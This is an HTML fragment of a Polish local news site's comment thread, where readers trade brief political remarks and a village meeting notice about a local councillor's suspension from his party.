        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4538_4497'></div></div></div><div id='wpd-comm-4499_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Maria' src='https://secure.gravatar.com/avatar/259385de64a9b3dd991c25f7f0e6b0a77183a85cd558e1c1c7ed90f70993f3d0?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/259385de64a9b3dd991c25f7f0e6b0a77183a85cd558e1c1c7ed90f70993f3d0?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4499" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Maria
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Zebranie+Wiejskie+Jedlicze-Centrum%0AW+dniu+14.09.2018+r.++%28pi%C4%85tek%29+o+godzinie+18%3A00+w+Gminnym+O%C5%9Brodku...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4499' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4499'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14 września 2018 13:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Zebranie Wiejskie Jedlicze-Centrum<br />
W dniu 14.09.2018 r.  (piątek) o godzinie 18:00 w Gminnym Ośrodku Kulutry w Jedliczu odbędzie się Zebranie Wiejskie Jedlicze-Centrum.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4499_0'></div><div id='wpd-comm-4502_4499' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Ffggffghh' src='https://secure.gravatar.com/avatar/7877366c416e80c547fea13f605115aa719e1e475f41f6dfa09140ed9210f99f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7877366c416e80c547fea13f605115aa719e1e475f41f6dfa09140ed9210f99f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4502" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Ffggffghh
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=No+to+b%C4%99dzie+si%C4%99+dzialo%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4502' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4502'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4499">
        Maria
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:34">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>No to będzie się dzialo</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4502_4499'></div><div id='wpd-comm-4503_4502' class='comment odd alt depth-3 wpd-comment wpd-reply wpd_comment_level-3'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Figo' src='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c72292a155e7ba815a6b9450814b7abecf7c386f786e504ae6a0b99d0d440387?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4503" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Figo
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Lepiej+niech+ubierze+grube+pampersy.%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4503' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4503'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4502">
        Ffggffghh
    </a>
    <div class="wpd-comment-date" title="14 września 2018 14:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Lepiej niech ubierze grube pampersy.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4503_4502'></div><div id='wpd-comm-4505_4503' class='comment even depth-4 wpd-comment wpd-reply wpd_comment_level-4'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kumkum' src='https://secure.gravatar.com/avatar/210e68de735c9efbb680180e2da5a5d25025272d69231cfc6b7c43ba42f97845?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/210e68de735c9efbb680180e2da5a5d25025272d69231cfc6b7c43ba42f97845?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4505" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kumkum
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Pani+lala+niech+swoj+%C5%BCyciorys+sprawdzi+i+tych+kt%C3%B3rych+przyj%C4%99%C5%82a+na+dyyyhtorow+do+jakiej+partii+nale%C5%BCe...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4505' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4505'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4503">
        Figo
    </a>
    <div class="wpd-comment-date" title="15 września 2018 09:32">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>Pani lala niech swoj życiorys sprawdzi i tych których przyjęła na dyyyhtorow do jakiej partii należeli Pan Juszczak jest znaną i lubianą osoba</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4505_4503'></div></div></div></div></div><div id='wpd-comm-4506_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4506" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=Jeste%C5%9Bcie+okropni%2C+to+nic+innego+jak+walka+o+sto%C5%82ek.++Oczernia%C4%87+ludzi+mo%C5%BCe+tylko+portal+jedlicze24%2C+...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4506' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4506'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:15">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Jesteście okropni, to nic innego jak walka o stołek.  Oczerniać ludzi może tylko portal jedlicze24, natomiast wstawiającym komentarze nie wolno. Jest to obrzydliwe zachowanie, nawet nie mam słów, tak być nie powinno.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    <div class="wpd-tool-wrap">
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Ukryj odpowiedzi">
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4506_0'></div><div id='wpd-comm-4511_4506' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='banan' src='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/809d9e550f8990582e5380ed91c262ed72381e6f7a35964b5023115dbbc28cfc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4511" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    banan
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=pomyli%C5%82a%C5%9B+portale+z+tego+co+widze+to+twoich+komentarzy+jest+4+sztuk.+jakby+to+przeliczy%C5%82+na+wag%C4%99+int...+ URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4511' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4511'></i></span>
</div>
</div>
    
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Odpowiedź do&nbsp;
    <a href="#comment-4506">
        ela
    </a>
    <div class="wpd-comment-date" title="15 września 2018 11:49">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
</div>
    <div class="wpd-comment-text">
    <p>pomyliłaś portale z tego co widze to twoich komentarzy jest 4 sztuk. jakby to przeliczył na wagę interetową to prawie spam a może desperacja 🙂</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>

    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-4511_4506'></div></div></div><div id='wpd-comm-4507_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='ela' src='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4bdd42affd9c364e3b24f0b8ff39febd8449e921c89c8e2d394e92f01d89b700?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-4507" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    ela
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=I+tym+artyku%C5%82em+%2C+redaktor+przekona%C5%82+mnie+%C5%BCeby+g%C5%82osowa%C4%87+na+P.+Juszczaka+%3F+dzi%C4%99kuj%C4%99+%21%0A URL: https%3A%2F%2Fjedlicze24.pl%2Fwiadomosci%2Fprawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838%2F%23comment-4507' target='_blank' title='Share On WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Link do komentarza' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://jedlicze24.pl/wiadomosci/prawym-i-sprawiedliwym-sie-jest-czy-bywa-j-juszczak-zawieszony-w-prawach-czlonka-pis-6838/#comment-4507'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="15 września 2018 11:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    7 lat temu
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>I tym artykułem , redaktor przekonał mnie żeby głosować na P. Juszczaka ? dziękuję !</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0V0z'/><path d='M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z'/></svg>
    </div>
    <div class='wpd-vote-result wpd-vote-result-like' title='0'>0</div><div class='wpd-vote-result-sep'></div><div class='wpd-vote-result wpd-vote-result-dislike' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path fill='none' d='M0 0h24v24H0z'/><path d='M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z'/></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Odpowiedz</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
